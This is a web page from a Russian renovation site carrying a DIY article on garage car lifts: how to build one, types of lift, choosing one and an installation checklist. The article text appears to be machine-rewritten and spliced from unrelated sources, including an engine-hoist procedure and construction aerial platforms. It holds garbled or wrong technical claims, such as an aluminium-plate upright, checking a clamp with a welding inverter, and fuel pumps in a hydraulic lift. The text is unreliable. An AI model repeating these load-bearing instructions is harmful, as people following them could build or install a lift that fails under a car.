

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/podemnik-avtomobilnyj.html
body_size: 31270
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автомобильный подъемник для гаража собственными руками: инструкция по изготовлению, виды</title>
	<meta name="description" content="Автомобильный подъемник для гаража своими руками: конструкция устройств, особенности работы, необходимые материалы. Виды подъемников, их применение." />
	<link rel="canonical" href="https://rmms66.ru/podemnik-avtomobilnyj.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомобильный подъемник для гаража собственными руками: инструкция по изготовлению, виды" />
	<meta property="og:description" content="Автомобильный подъемник для гаража своими руками: конструкция устройств, особенности работы, необходимые материалы. Виды подъемников, их применение." />
	<meta property="og:url" content="https://rmms66.ru/podemnik-avtomobilnyj.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2020-08-21T00:00:00+00:00" />
	<meta property="og:image" content="https://rmms66.ru/wp-content/uploads/1/d/a/1da7140cd38eb2e703976ef7b28d8a5a.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/podemnik-avtomobilnyj.html#primaryimage","url":"https://rmms66.ru/wp-content/uploads/1/d/a/1da7140cd38eb2e703976ef7b28d8a5a.jpg","contentUrl":"https://rmms66.ru/wp-content/uploads/1/d/a/1da7140cd38eb2e703976ef7b28d8a5a.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://rmms66.ru/podemnik-avtomobilnyj.html#webpage","url":"https://rmms66.ru/podemnik-avtomobilnyj.html","name":"Автомобильный подъемник для гаража собственными руками: инструкция по изготовлению, виды","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/podemnik-avtomobilnyj.html#primaryimage"},"datePublished":"2020-08-21T00:00:00+00:00","dateModified":"2020-08-21T00:00:00+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Автомобильный подъемник для гаража своими руками: конструкция устройств, особенности работы, необходимые материалы. Виды подъемников, их применение.","breadcrumb":{"@id":"https://rmms66.ru/podemnik-avtomobilnyj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/podemnik-avtomobilnyj.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/podemnik-avtomobilnyj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"Автомобильный подъемник для гаража своими руками"}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Автомобильный подъемник для гаража своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Автомобильный подъемник для гаража своими руками</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#__2'>Модель с башмаком на 2 опоры</a></li><li><a href='#i'>Использование подъёмника</a></li><li><a href='#i-2'>Выбираем конструкцию</a></li><li><a href='#i-3'>Виды подъёмников</a></li><li><a href='#i-4'>Лучшая конструкция устройства</a><ul><li><a href='#i-5'>Важные моменты техники безопасности</a></li></ul></li><li><a href='#i-6'>Какой выбрать подъемник для авто в гараж</a></li><li><a href='#i-7'>Как установить автомобильный подъемник в гараже</a></li><li><a href='#i-8'>Что потребуется в работе?</a></li><li><a href='#i-9'>Автоподъемник</a></li><li><a href='#i-10'>Преимущества подъемников</a></li><li><a href='#i-11'>Автоподъёмники для СТО и гаража</a></li><li><a href='#i-12'>Преимущества автомобильных лифтов</a></li></ul></div>
<h2><span id="__2">Модель с башмаком на 2 опоры</span></h2>
<p>Чтобы смастерить автомобильный <a href='/noznicnyj-podemnik-svoimi-rukami/'>подъемник своими руками</a>, следует в первую очерёдность заняться нижней опорой. С этой целью многочисленные эксперты советуют приготовить предварительно струбцину. С ее поддержкой можно будет удерживать главный штырь</p>
<p>
Но в первую очередь немаловажно закрепить раму. Для этого будет необходимо воспользоваться сварным инвертором
</p>
<p>Затем, чтобы собрать подъёмник собственными руками, немаловажно выбрать высококачественное гидравлическое приспособление для возвышения балки. </p>
<p>Читать также: Шим контроллер с обратной связью по напряжению</p>
<p>Уже после его монтажа устанавливается рукоятка. Регулятор для этих целей сгодится канальный. Стойку подъёмника можно сделать из алюминиевой пластинки. Опоры для приспособления формируются в последнюю очередь</p>
<p>
Перед этим немаловажно проконтролировать надёжность струбцины, для чего будет необходимо пользоваться сварочным инвертором
</p>
<h2><span id="i">Использование подъёмника</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/8/d/9/8d9128874fbf88fb3dc37bf3a8d6ec50.jpg)"></span>

	<a href='/noznicnyj-podemnik-svoimi-rukami.html' class='title'>Подъемник своими руками</a>

</div><p>Эксплуатация червячной системы должна осуществляться следующим способом. Отгоните автомобиль вглубь помещения приблизительно на один размер, чтобы освободить место для столика.</p>
<p>Принцип эксплуатации не отличается особенной сложностью:</p>
<ol>
<li>Обязательно убрать болты, скрепляющие мотор и раму машины.</li>
<li>Подвести под мотор петли стального каната и набросить окончания на крюк.</li>
<li>Начать перебор цепочки. Со временем перемещение перейдёт к приводному валу, он вынудит двигаться погрузочный и случится натяжение тросов. Мотор необходимо поднимать медленно и осмотрительно.</li>
<li>Вытянув мотор с помощью подъёмника, прекратить работу крана. Вес поднимаемого груза теперь станет надёжно удерживать регулятор.</li>
<li>Отодвинуть машину и установить на её место крепкий столик, который может вынести значительную нагрузку от мотора.</li>
</ol>
<p>
Обратите внимание! Применяйте прочный стол, который бы выдерживал крупные перегрузки. Предпочтительно, чтобы он был на колесиках для более удобного его перемещения в любом направлении
</p>
</p>
<p><iframe loading="lazy" title="Подъёмник в гараж" width="500" height="375" src="https://www.youtube.com/embed/NZ_-eCZO2Ks?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-2">Выбираем конструкцию</span></h2>
<div class="relator_box alignright">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/f/e/7/fe778f5d9e5bcf68680241ca5c563e5e.jpg)"></span>

	<a href='/podemnik-v-garaz.html' class='title'>Автомобильный подъемник своими руками</a>

</div><p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/f/3/cf3f149a9e944ab2e5d8c626001a64a0.jpg" alt="" />Итак, вы приняли решение положиться на собственные умелые руки и сделать самодельный подъёмник в автогараж, а не приобретать его в торговом центре спецтехники. Это понятное стремление: стоимость подобного оснащения может <a href='/oborudovanie-svarocnogo-posta/'>быть не намного меньше</a> цены вашего автомобиля, при этом применяться оно будет крайне редко (только если вы не намереваетесь открывать СТО в автогараже).</p>
<p>Идея и стремление появились, теперь пришло время подобрать систему создаваемого устройства</p>
<p>
Для этого нужно сосредоточить внимание на подъёмниках промышленного изготовления, продемонстрированных на рынке спецоборудования, «подсмотреть» их устройство и представить, сможете ли вы сделать что-то такое
</p>
<p>Скорее всего, первым вам повстречается двухстоечный подъёмник, который можно отыскать почти в любой автомастерской. Этот вид приборов может быть оборудован электромеханическим или электрогидравлическим приводом.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/3/f/7/3f728c4919e91efe68f7b69be13b7cd2.jpg" alt="" />В первом случае внутри любой стойки находится резьбовой вал, вращаемый электродвигателем с редуктором. В резьбовом валу находится несущая гайка, что передвигается вдоль него и, соответственно, поднимает-опускает «лапы», на которых придерживается авто.</p>
<p>В двухстоечном электрогидравлическом подъёмнике ось заменяют приводом, давление в котором формируется электродвигателем. Существуют другие виды похожей системы, но с одной, тремя либо 4 стойками.</p>
<p>Ещё один вид подъёмника — ножничный, где платформа имеет систему рычагов (которые именуются «ножницами»), поднимается и опускается с поддержкой гидравлических приводов, приводимых в работу электрическими двигателями.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/f/7/cf7f5bf53fa1286c45656f700a2f6bad.jpg" alt="" />Создавая аналогичные системы, можно встретиться с большим количеством проблем и трудностей, требующих решения. Прежде всего это безопасность работы — ни один человек не хочет в один не очень удачный момент получить тяжёлую травму либо повреждение из-за сломавшегося подъёмника.</p>
<p>Потому необходимо подбирать материалы и систему устройства таким образом, чтобы он выдерживал массу машины со значительным резервом. Стоит также позаботиться о производстве стопорных элементов, позволяющих сохранять авто на участке при нештатных ситуациях с подъёмником. А для того, чтобы не допустить последние, следует постоянно их осматривать. Для электропривода нужна проверка износа резьбы вала и несущей гайки, для электрогидравлического необходимо контролировать единство шлангов и цилиндров.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/a/1/a/a1ad621dd482e30b1f3951171d566956.jpg" alt="" />И основная проблема, с которой встречаются желающие совершить двухстоечный либо ножничный подъёмник собственными руками — сложность производства и дороговизна элементов. В домашних условиях резьбовый вал сформировать почти нереально, подбор цилиндров и гидравлических рукавов — дело непростое и дешевизной не отличается.</p>
<p>Но имеется более простой и адаптированный для производства в гаражных условиях вид автоподъёмника, переворачивающий авто набок под углом 45°-60° и именуемый опрокидывателем. Давайте детальнее остановимся на нем и взглянем, с чего и как его можно сделать.</p>
<h2><span id="i-3">Виды подъёмников</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/2/2/b/22b93c5205d7ef9a8b3bfa4e5e75ae24.jpg)"></span>

	<a href='/svoimi-rukami-dla-garaza.html' class='title'>Обустройство гаража своими руками</a>

</div><p>Подъёмник строительный (вышка) – передвижной мобильный подъемник, способный поднимать людей с материалами и инструментами вертикально, а также использоваться в качестве грузового лифта для доставки груза или сбора заказов с высоких стеллажных полок. Подъёмный механизм приводит в действие электродвигатель. Кроме этого данную технику можно использовать подъемники для склада.</p>
<p>Складские подъёмные вышки различаются по способу передвижения и конструкции мачты. Основные типы конструкции – <b>телескопическая мачтовая и ножничная.</b></p>
<p>В телескопических вышках рабочая платформа крепится на одной или двух мачтах. В зависимости от этого модели двухместные или одноместные (индивидуальные). Максимальная грузоподъёмность 300 кг. Среднее время подъёма на высоту 9 м – 90 сек.</p>
<p>Ножничные строительные вышки имеют раздвижной ножничный механизм для подъёма рабочей платформы. Колёсная база и кабина одинакового размера, в некоторых моделях размер платформы может увеличиваться за счёт выдвижного модуля. Грузоподъёмность до 1000 кг. Время подъёма грузов на 16 м – 120 сек.</p>
<p>По способу передвижения подъёмники (строительные вышки) бывают передвижными и самоходными.</p>
<p><b>Передвижные</b> (несамоходные) подъемники оператор передвигает вручную или буксирует самоходной техникой при перемещении на большое расстояние.</p>
<p><b>Самоходные</b> передвигаются благодаря электрическому двигателю.</p>
<h2><span id="i-4">Лучшая конструкция устройства</span></h2>
<p>Во втором случае вал заменён гидроприводом. А также неплохо зарекомендовал себя в деле ножничный подъёмник. В качестве «ножниц» выступают специальные рычаги. Подъем груза осуществляется гидравлическими приводами с электромоторами. Каждая конструкция может подойти для ваших конкретных условий использования. Любая рассмотренная установка оказывается довольно сложной, чтобы соорудить подобный автомобильный подъёмник для <a href='/montaz-garaznyh-vorot/'>гаража своими руками</a>. Ведь даже при создании мотоподъемника возникают трудности, а здесь задача значительно усложняется.</p>
</p>
<p><iframe loading="lazy" title="Самодельные приспособления для гаража , ПОДКАТНОЙ ДОМКРАТ" width="500" height="281" src="https://www.youtube.com/embed/JiO11fV1bPM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-5">Важные моменты техники безопасности</span></h3>
<p>Вы должны быть готовы к тому, что создание полезной системы (самодельного подъёмника в гараж) будет сопряжено с существенными финансовыми расходами и сложностями в изготовлении. Но главное — необходимость строгого соблюдения правил безопасности. Среди них:</p>
<ul>
<li>исключение риска травмы во время работ по изготовлению устройства;</li>
<li>обеспечение запаса несущей способности оборудования;</li>
<li>создание стопорных механизмов.</li>
</ul>
<p><iframe loading="lazy" title="Автомобильный подъемник для ремонта машин" width="500" height="375" src="https://www.youtube.com/embed/qM7FY3-7v5k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-6">Какой выбрать подъемник для авто в гараж</span></h2>
<p>На рынке представлено несколько разновидностей гаражного подъемника. Выбирать оборудование необходимо с учетом размеров помещения, нужно учитывать высоту гаража, его ширину и длину.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/b/9/4b9bc8c6855b08343c2902994eb3ac50.jpg" alt="" /></p>
<p>Ножничный подъемник для авто оснащен гидравлическим приводом. Он подходит для проведения шиномонтажных работ, а также для регулировки развал-схождения. Такое оборудование помогает получить доступ к транспортному средству со всех сторон. Наибольшая грузоподъемность такого механизма составляет около 3000-5000 кг. Его рекомендуется использовать для проведения ремонтных работ кузова.</p>
<p>Небольшие подъемники плунжерного типа имеют простую конструкцию, которая включает в себя лапы, закрепленные на гидравлических цилиндрах (плунжерах). Такие цилиндрические элементы монтируются в пол гаража. Устройство может состоять как из одной, так и из двух лап. С помощью этого аппарата можно проводить техническое обслуживание любого транспортного средства (легкового или грузового). Конструкция отличается высоким уровнем надежности и долгим сроком эксплуатации.</p>
<p>Мини-подъемник для гаража используется для поднятия транспорта, вес которого не превышает 4 000 кг. Время подъема такого оборудования может составлять от 45 до 60 секунд, а опускания — от 50 до 60 секунд. Высота грузовой платформы не превышает 1700 мм. На рынке представлены как самоходные, так и стационарные агрегаты. Питание таких подъемных устройств происходит за счет аккумуляторных батарей, мощность которых не превышает 2,2 кВт.</p>
<p>Электрогидравлический  — это оборудование, представленное в виде платформы, которая поднимается и опускается при помощи специальных рукояток. Сам агрегат не занимает много места и оборудован бесшумной гидравлической системой, в которой мощный топливный привод отвечает за надежность конструкции и долгий срок эксплуатации. Для исправной работы оборудования необходима масляная жидкость, которая активизирует топливные насосы.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/9/9/9996e9d126b7490513c8140563861e24.jpg" alt="" /></p>
<p>Пневматическое автомобильное подъемное устройство используется для проведения технического освидетельствования. Все механизмы конструкции прикреплены к опорной раме, выполненной из стали. Подъемник состоит из двух грузовых платформ, консолей выдвижного типа, электрического силового агрегата, насосного элемента, станции, гидравлической системы.</p>
<h2><span id="i-7">Как установить автомобильный подъемник в гараже</span></h2>
<p>Для того чтобы установить подъемник в гараже, необходимо выполнить следующие действия:</p>
<ol>
<li>Подготовить поверхность для установки оборудования. Толщина бетонной площадки должна быть не менее 10 см. Не рекомендуется устанавливать аппарат на свежезалитый бетонный пол, должно пройти не менее 25 дней с момента заливки.</li>
<li>Запрещено устанавливать подъемник рядом с местом хранения легковоспламеняющихся материалов и веществ, а также рядом с местом покраски и мойки.</li>
<li>Пространство вокруг оборудования должно быть достаточно освещенным.</li>
<li>Перед установкой необходимо предусмотреть направление заезда транспортного средства, а также правильно рассчитать высоту механизма, чтобы он не упирался в потолок.</li>
<li>Выставить по уровню высоты оборудования каркас и зафиксировать его крепежными элементами.</li>
<li>Вставить монтажные болты в отверстия стояков и затянуть гайки. Длина болтов должна быть не менее 22 см.</li>
<li>Прикрепить стойки к опорной раме подъемного устройства.</li>
<li>Перед установкой винтового подъемника нужно выровнять стойки по высоте.</li>
<li>Перед монтажом гидравлического оборудования необходимо протянуть специальный трос, надеть все цепи и проверить их натяжение.</li>
<li>После установки каркаса подключить электрическое оборудование и установить аварийные выключатели. Для этого нужно залить масляную жидкость до требуемой отметки и протестировать автоподъемное устройство.</li>
<li>Несколько раз поднять и опустить грузовую платформу. При этом необходимо проверить, нет ли утечки рабочей жидкости.</li>
<li>Для того чтобы подключить гидравлическую систему, следует приподнять грузовую площадку на половину от максимальной высоты, открыть переднюю часть панели управления, проложить шланги гидравлической системы и подключить их к финтам. Все элементы должны быть хорошо зафиксированы и затянуты.</li>
<li>Пневматическая система подсоединяется при помощи специальных шлангов. Их нужно прикрепить к воздушному клапану, который находится в блоке управления системой, подключить механизм сжатого воздуха и проверить работоспособность всех деталей.</li>
<li>В самом конце рекомендуется сделать несколько тестовых подъемов платформы.</li>
</ol>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/1/d/a/1da7140cd38eb2e703976ef7b28d8a5a.jpg" alt="" /></p>
<h2><span id="i-8">Что потребуется в работе?</span></h2>
<p>Перед тем, как приступить к созданию подъёмника, нужно определиться с конструкцией будущего устройства</p>
<p>
Для этого рекомендуется обратить внимание на те экземпляры, что уже предложены на рынке, узнать их устройство и понять, какие материалы понадобятся для создания оборудования
</p>
</p>
